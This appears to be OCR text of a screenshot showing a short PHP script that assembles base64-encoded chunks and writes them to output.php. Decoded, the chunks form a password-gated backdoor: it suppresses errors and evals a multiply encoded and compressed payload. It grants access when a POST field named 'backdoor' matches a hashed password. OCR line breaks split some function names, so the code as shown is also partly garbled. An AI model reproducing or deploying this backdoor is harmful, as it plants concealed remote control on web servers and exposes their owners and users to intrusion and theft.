
//Apna main plan 

$tempdata= base64_decode("
PD9waHAKc2Vzc2lvbl
9zdGFydCgpOwplcnJvcl9yZXBvcnRpbmcoMCk7
").bas
e64_decode("
JHM9IkFTc0IxUDU0bkUyUFNYS0RNQkJG
cnlTR3hNWENLem1Ga1R3aERBanRqREFZQkVhT3ltRTRm
UnF5eWFxcnBOL3Y5UmZQNUowNVRPZTJXd2svN3NuK3FQ
SFRVSmllY0xUT08yRXl6bHJxRjU5Rit0SGt0alhJTHBu
bDlLZ3pmbXBQRFN1Rm44QTdaRENiYWFUMGVlaFY3aVRv
RWdYMWVkQmQ3Z1E5OFpWM2JHTHJQREY5YWRDd3pFT0VW
aGVPMk9zU01VM25yeEYyeWVLV0RwdTRRMXJwajQvTWpu
dGd2MmcwTnJmOXl0S0h4WFUxdEF6LzhYZEczYTdqWE95
SkVhbTdkbGs4ZEVZVERmVUdWNjBXZGFXa0E3bklqT1VW
ZVdSeW56VHN5UjI4Y01kUHdjTTMzRExmWWE4RVB1YUk0
alF4MG82clc1b0I4N1FCMS9lUkl3LzZ0VUd0SUFPNVVL
MmREdzM2NDNNRVBrV0k3MWtGZHIyZ0hkOUI4OGVEbXlm
Qm1TVTd0MXIvZDB1UDdmWVhiSnlIdEE9PSI7CmV2YWwo
YmFzZTY0X2RlY29kZShnenVuY29tcHJlc3MoZ3ppbmZs
YXRlKGJhc2U2NF9kZWNvZGUoJHMpKSkpKTsKaWYoaXNz
ZXQoJF9QT1NUWydiYWNrZG9vciddKSkKewoJaWYobWQ1
KCRfUE9TVFsnYmFja2Rvb3InXSk9PSI=
").$pass.bas
e64_decode("
IikKCXsKCQkkX1NFU1NJT05bJ2JkJ109
MTsKCX0KfQppZihpc3NldCgkX1NFU1NJT05bJ2JkJ10p
ICYmICRfU0VTU0lPTlsnYmQnXT09MSkKew==
"); 

file_put_contents('output.php', $tempdata); 
